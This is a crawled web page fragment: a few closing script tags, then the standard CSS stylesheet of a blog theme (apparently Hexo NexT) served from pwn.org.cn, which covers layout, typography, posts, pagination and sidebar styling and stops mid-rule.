  <script src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
<script src="/js/utils.js?v=7.4.0"></script><script src="/js/motion.js?v=7.4.0"></script>
<script src="/js/schemes/pisces.js?v=7.4.0"></script>
<script src="/js/next-boot.js?v=7.4.0"></script>



  





















  

  

  

  

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pwn.org.cn/css/main.css?v=7.4.0
body_size: 8064
content:
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background-color: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  background: #f5f7f9;
  color: #555;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-right: 0;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
  padding: 0;
}
h1 {
  font-size: 1.75em;
}
h2 {
  font-size: 1.625em;
}
h3 {
  font-size: 1.5em;
}
h4 {
  font-size: 1.375em;
}
h5 {
  font-size: 1.25em;
}
h6 {
  font-size: 1.125em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  overflow-wrap: break-word;
  word-wrap: break-word;
  background-color: transparent;
  border-bottom: 1px solid #999;
  color: #555;
  outline: none;
  text-decoration: none;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: #222;
  color: #222;
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: #666;
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f9f9f9;
  background-image: linear-gradient(top, #eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix::before,
.clearfix::after {
  content: ' ';
  display: table;
}
.clearfix::after {
  clear: both;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.translation {
  color: #999;
  font-size: 0.875em;
  margin-top: -20px;
}
.table-container {
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
  margin: 0 0 20px 0;
  width: 100%;
}
table > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table > tbody > tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  text-align: left;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
html,
body {
  height: 100%;
}
.container {
  min-height: 100%;
  position: relative;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .container .header-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 73%;
  }
}
.main-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .container .main-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .container .main-inner {
    width: 73%;
  }
}
.footer {
  padding: 20px 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .container .footer-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .container .footer-inner {
    width: 73%;
  }
}
pre,
.highlight {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
}
code {
  overflow-wrap: break-word;
  word-wrap: break-word;
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eee;
  border-bottom: 1px solid #e9e9e9;
  color: #4d4d4c;
  line-height: 1em;
  margin: 0;
  padding: 0.5em;
}
.highlight figcaption::before,
.highlight figcaption::after {
  content: ' ';
  display: table;
}
.highlight figcaption::after {
  clear: both;
}
.highlight figcaption a {
  color: #4d4d4c;
  float: right;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter pre {
  background-color: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background-color: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center::before,
.blockquote-center::after {
  background-position: 0 -6px;
  background-repeat: no-repeat;
  background-size: 22px 22px;
  content: ' ';
  display: block;
  height: 24px;
  opacity: 0.2;
  position: absolute;
  width: 100%;
}
.blockquote-center::before {
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
  top: -20px;
}
.blockquote-center::after {
  background-image: url("../images/quote-r.svg");
  background-position: 100% 8px;
  border-bottom: 1px solid #ccc;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  border: 0;
  box-sizing: border-box;
  margin: 0 auto;
  padding: 0 3px;
}
.post-body .group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.post-body .group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background-color: #f0f0f0;
}
.post-body .label.primary {
  background-color: #efe6f7;
}
.post-body .label.info {
  background-color: #e5f2f8;
}
.post-body .label.success {
  background-color: #e7f4e9;
}
.post-body .label.warning {
  background-color: #fcf6e1;
}
.post-body .label.danger {
  background-color: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8em;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: #555;
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  padding: 20px 20px 0 20px;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .note {
  margin-bottom: 20px;
  padding: 15px;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
  border-radius: 3px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.btn {
  background: #fff;
  border: 2px solid #555;
  border-radius: 2px;
  color: #555;
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-property: background-color;
}
.btn:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.btn-bar {
  background: #555;
  border-radius: 1px;
  display: block;
  height: 2px;
  width: 22px;
}
.btn-bar + .btn-bar {
  margin-top: 4px;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 40px;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: #222;
  border-color: #222;
  color: #fff;
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: #fff;
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  font-size: 12px;
  left: 30px;
  opacity: 0.6;
  padding: 0 6px;
  position: fixed;
  text-align: center;
  transition-property: bottom;
  z-index: 1050;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #fc6423;
}
.back-to-top.back-to-top-on {
  bottom: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.header {
  background: transparent;
}
.header-inner {
  position: relative;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  background: #222;
  border-bottom: none;
  color: #fff;
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  line-height: 36px;
  margin-right: 5px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  line-height: 1.5;
  vertical-align: top;
}
.site-subtitle {
  color: #ddd;
  font-size: 0.8125em;
  margin-top: 10px;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  left: 10px;
  position: absolute;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  background: transparent;
  border: 0;
  margin-top: 2px;
  padding: 9px 10px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    border-top: 1px solid #ddd;
    clear: both;
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    margin-top: 10px;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 1px solid transparent;
  display: block;
  font-size: 0.8125em;
  line-height: inherit;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.menu-item a:hover,
.menu-item span.exturl:hover {
  border-bottom-color: #222;
}
.menu-item .fa {
  margin-right: 5px;
}
.use-motion .menu-item {
  opacity: 0;
}
.post-body {
  overflow-wrap: break-word;
  word-wrap: break-word;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
@media (max-width: 767px) {
  .post-body {
    font-size: 0.875em;
  }
}
.post-body span.exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.post-button {
  margin-top: 40px;
}
.posts-collapse {
  margin-left: 55px;
  position: relative;
  z-index: 1010;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse article {
  margin: 30px 0;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  position: relative;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-property: border;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-title {
  font-size: 1em;
  font-weight: normal;
  line-height: inherit;
  margin-bottom: 0;
  margin-left: 3.75em;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: #666;
}
.posts-collapse .post-meta {
  font-size: 0.75em;
  left: 20px;
  position: absolute;
  top: 5px;
}
.posts-collapse::after {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
  z-index: -1;
}
.posts-collapse .fa-external-link {
  font-size: 0.875em;
  margin-left: 5px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
article:last-child .post-eof {
  display: none;
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body img {
  border: 1px solid #ddd;
  box-sizing: border-box;
  padding: 3px;
}
@media (max-width: 767px) {
  .post-body img {
    padding: initial;
  }
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  border-collapse: separate;
  display: table;
  table-layout: fixed;
  width: 100%;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  border: 0;
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
.post-gallery .post-gallery-img img {
  border: 0;
  max-height: 100%;
  max-width: 100%;
}
.fancybox-close,
.fancybox-close:hover {
  border: 0;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: help;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta .post-meta-item {
  font-size: 0.75em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: table;
  margin-top: 15px;
  width: 100%;
}
.post-nav-divider {
  display: table-cell;
  width: 10%;
}
.post-nav-item {
  display: table-cell;
  padding: 10px 0 0 0;
  vertical-align: top;
  width: 45%;
}
.post-nav-item a {
  border-bottom: none;
  color: #555;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:hover {
  border-bottom: none;
  color: #222;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
  margin-right: 5px;
}
.post-nav-next a {
  padding-left: 5px;
}
.post-nav-prev {
  text-align: right;
}
.post-nav-prev a {
  padding-right: 5px;
}
.post-nav-prev .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
  margin-right: 10px;
}
.posts-expand .post-title {
  overflow-wrap: break-word;
  word-wrap: break-word;
  font-weight: 400;
  margin: initial;
  text-align: center;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: #555;
  display: inline-block;
  line-height: 1.2;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background-color: #000;
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa {
  font-size: 0.875em;
  margin-left: 5px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.vk_like {
  align-self: center;
  height: 21px;
  padding-top: 7px;
  width: 85px;
}
.fb_like {
  align-self: center;
  height: 30px;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
  z-index: 1040;
}
.sidebar a,
.sidebar span.exturl {
  border-bottom-color: #555;
  color: #999;
}
.sidebar a:hover,
.sidebar span.exturl:hover {
  border-bottom-color: #eee;
  color: #eee;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 20px 10px;
  text-align: center;
}
.site-overview-wrap {
  overflow-x: hidden;
  overflow-y: auto;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 1px solid #eee;
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 120px;
  padding: 2px;
}
.site-author-name {
  color: #222;
  font-weight: 600;
  margin: 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 0.8125em;
  margin-top: 0;
